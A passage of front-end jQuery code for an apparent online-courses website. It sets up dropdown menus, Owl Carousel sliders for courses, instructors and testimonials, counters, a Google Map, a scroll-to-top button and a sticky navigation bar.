    //Normal menu is hidden if width is below 959px, and jquery adds mobile menu
    //Done this way so it can be used with wordpress without any trouble

    if ($(window).width() > 943) {
      $('.menu > ul > li').on({
        mouseenter: function () {
          $(this).children('ul').stop(true, false).fadeToggle(150);
        },
        mouseleave: function () {
          $(this).children('ul').stop(true, false).fadeToggle(150);
        }
      });
    }


    //If width is more than 943px dropdowns are displayed on hover

    $('.menu > ul > li').on('click',function () {
        if ($(window).width() <= 943) {
            $(this).children('ul').fadeToggle(150);
        }
    });
    //If width is less or equal to 943px dropdowns are displayed on click (thanks Aman Jain from stackoverflow)

    $('.menu-mobile').on('click',function (e) {
        e.preventDefault();
        $('.menu > ul').toggleClass('show-on-mobile');
    });
    //when clicked on mobile-menu, normal menu is shown as a list, classic rwd menu story (thanks mwl from stackoverflow)



    // Testimonial
    $('#testimonials').owlCarousel({
      singleItem: true,
      slideSpeed : 800,
      paginationSpeed : 1600,
      rewindSpeed : 1500,
      navigation: true,
      navigationText: ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']
    });

    // Popular Courses
    $('#popular_courses').owlCarousel({
      items : 3,
      itemsCustom : false,
      itemsDesktop : [1199,3],
      itemsDesktopSmall : [980,2],
      itemsTablet: [768,1],
      itemsTabletSmall: false,
      itemsMobile : [479,1],
      singleItem : false,
      itemsScaleUp : false,
      slideSpeed : 800,
      paginationSpeed : 1600,
      rewindSpeed : 1500,
      navigation: true,
      navigationText: ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']
    });


    // Courses-Slider
    $('#courses-slider').owlCarousel({
      items : 1,
      itemsCustom : false,
      itemsDesktop : [1199,3],
      itemsDesktopSmall : [980,2],
      itemsTablet: [768,1],
      itemsTabletSmall: false,
      itemsMobile : [479,1],
      singleItem : false,
      itemsScaleUp : false,
      slideSpeed : 800,
      paginationSpeed : 1600,
      rewindSpeed : 1500,
      navigation: true,
      navigationText: ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']
    });


    // Instructors Page Slider
    $('#Instructors-page-slider').owlCarousel({
      items : 3,
      itemsCustom : false,
      itemsDesktop : [1199,3],
      itemsDesktopSmall : [980,2],
      itemsTablet: [768,1],
      itemsMobile : [479,1],
      itemsTabletSmall: false,
      singleItem : false,
      itemsScaleUp : false,
      slideSpeed : 800,
      paginationSpeed : 1600,
      rewindSpeed : 1500,
      navigation: true,
      navigationText: ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']
    });

    // counters

    $('#group-btn a').on('focus', function(){
      $('#group-btn a').toggleClass('active');
    });

  $('.counter').counterUp({
    delay: 10,
    time: 1000
  });

  });// DOM Ready


  $('#list').on('click',function(event){event.preventDefault();$('#products .item').addClass('list-group-item');});
  $('#grid').on('click',function(event){event.preventDefault();$('#products .item').removeClass('list-group-item');$('#products .item').addClass('grid-group-item');});


  /**
   * Google Map
   */
  if ( $('#googleMap').length ) {
    var mapProp = {
      center: new google.maps.LatLng(51.508742,-0.120850),
      zoom:9,
      scrollwheel: false,
      draggable: false,
      mapTypeId: google.maps.MapTypeId.ROADMAP
    };
    var map = new google.maps.Map(document.getElementById('googleMap'), mapProp);
  }

  function count(options) {
    var $this = $(this);
    options = $.extend({}, options || {}, $this.data('countToOptions') || {});
    $this.countTo(options);
  }

  // custom formatting example
  $('.count-title').data('countToOptions', {
    formatter: function (value, options) {
      return value.toFixed(options.decimals).replace(/\B(?=(?:\d{3})+(?!\d))/g, ',');
    }
  });

  var waypoints = $('#achievment').waypoint({
    handler: function(down) {
      // start all the timers
      $('.timer').each(count);
      this.destroy();
    },
    offset: 600
  });


  $('.rex-slider').DrSlider({
    transitionSpeed: 1500,
    showNavigation: false
  }); //Yes! that's it!

  $('[data-toggle="tooltip"]').tooltip();

    // DOM Content Load Event Actions;
  $( window ).load(function() {
    $('div.loading').remove();
    $('body').removeClass('loading');
  });


  if( $( window ).width() < 1024 ){
    $.scrollUp({
        scrollName: 'scrollUp',      // Element ID
        scrollDistance: 300,         // Distance from top/bottom before showing element (px)
        scrollFrom: 'top',           // 'top' or 'bottom'
        scrollSpeed: 300,            // Speed back to top (ms)
        easingType: 'linear',        // Scroll to top easing (see http://easings.net/)
        animation: 'fade',           // Fade, slide, none
        animationSpeed: 200,         // Animation speed (ms)
        scrollTrigger: false,        // Set a custom triggering element. Can be an HTML string or jQuery object
        scrollTarget: false,         // Set a custom target element for scrolling to. Can be element or number
        scrollText: '<i class="fa fa-angle-up" aria-hidden="true"></i>', // Text for element, can contain HTML
        scrollTitle: false,          // Set a custom <a> title if required.
        scrollImg: false,            // Set true to use image
        activeOverlay: false,        // Set CSS color to display scrollUp active point, e.g '#00FFFF'
        zIndex: 2147483647           // Z-Index for the overlay
    });
  }

  var slider = $('.mis-stage').miSlider({
      slidesOnStage: false,
      slidePosition: 'center',
      slideScaling: 150,
      pause: 40000000000
  });




  $('#test').on('click', function(){
    $('#myNav').css( 'height' , '50px');
    if ($( window ).width() > 1024) {
      $('#myNav').css( 'height' , '65px');
    }
  });

  $('#closeNav').on('click', function(){
    $('#myNav').css( 'height' , '0%');
  });


  if( $( window ).width() < 767 ){
    // features Page Slider
    $('#features').owlCarousel({
      items : 3,
      slideSpeed : 800,
      paginationSpeed : 1600,
      navigation: true,
      navigationText: ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']
    });    
    $('#Instructors').owlCarousel({
      items : 3,
      slideSpeed : 800,
      paginationSpeed : 1600,
      navigation: true,
      navigationText: ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']
    }); 
    $('#latest_news').owlCarousel({
      items : 3,
      slideSpeed : 800,
      paginationSpeed : 1600,
      navigation: true,
      navigationText: ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']
    });    
  }


}(jQuery)); // IIFE

$(function() {
     var pgurl = window.location.href.substr(window.location.href
.lastIndexOf("/")+1);
     $(".main-ul li a").each(function(){
          if($(this).attr("href") == pgurl || $(this).attr("href") == '' ){
          	$(this).addClass("active");
		  }
     })
});


$(function(){
        var stickyRibbonTop = $('#pav-mainnav').offset().top;
          
        $(window).scroll(function(){
                if( $(window).scrollTop() > stickyRibbonTop ) {
                        $('#pav-mainnav').css({position: 'fixed', top: '0px'});
                } else {
                        $('#pav-mainnav').css({position: 'static', top: '0px'});
                }
        });
});


